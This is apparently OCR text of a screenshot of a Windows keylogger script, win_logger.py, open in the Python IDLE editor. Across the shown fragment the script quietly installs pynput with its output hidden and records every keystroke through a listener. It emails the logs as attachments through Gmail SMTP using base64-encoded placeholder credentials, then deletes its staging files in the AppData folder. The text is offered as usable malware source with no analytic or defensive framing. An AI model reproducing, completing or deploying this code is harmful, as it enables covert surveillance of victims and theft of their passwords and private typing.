 win_logger.py - C:\Users\jacstory\Desktop\Keylogger_windows-main\win_logger.py (3.7.0)
File Edit Format Run Options Window Help
part.add_header('content-disposition','attachment;filename='+str(filename))
msg.attach(part)
text = msg.as_string()
SERVER = smtplib.SMTP('smtp.gmail.com',587)
SERVER.ehlo()
SERVER.starttls()
SERVER.ehlo()
SERVER.login(base64.b64decode(self.Ecode).decode("utf-8") ,base64.b64decode(self.Scode).decode("utf-8") )
SERVER.sendmail(base64.b64decode(self.Ecode).decode("utf-8"),base64.b64decode(self.Ecode).decode("utf-8") , text)
attachment.close()
SERVER.close()
if os.path.exists(os.environ["appdata"]+'\\VHost'):
os.remove(os.environ["appdata"]+'\\VHost')
if os.path.exists(os.environ["appdata"]+'\\network'):
os.remove(os.environ["appdata"]+'\\network')
except smtplib.SMTPAuthenticationError:
pass
def GO_START(self):
import os
try:
import pynput.keyboard
except ImportError:
try:
environ  = os.environ['Home']
path1    = '\\appdata\\local\\Programs\\Python\\Python37\\'
path2    = environ +path1
goenv    = os.chdir(path2)
command  = 'python.exe -m pip install --upgrade pip  > nul 2>&1'
subprocess.check_output (command,shell=True)
path3 = '\\Scripts'
path4 = path2+path3
go = os.chdir(path4)
command1='pip.exe install pynput  > nul 2>&1'
subprocess.check_output (command1,shell=True)
except Exception:
pass
import pynput.keyboard    #####    pip install pynput==1.6.8
self.Ecode  = 'YWRkeW91ckBnbWFpbC5jb20NCg=='             # add your email address encode base64
self.Scode  = 'YWRkeW91ckBnbWFpbC5jb20NCg=='             #add your password encode base64
Keyboard_listener = pynput.keyboard.Listener(on_press=self.KEY_PRESS_KEYBOARD)
with Keyboard_listener:
self.START_SEND_ANDTIME()
Keyboard_listener.join()
if __name__=='__main__':
Keylogger = Keylogger(60)
Keylogger.GO_START()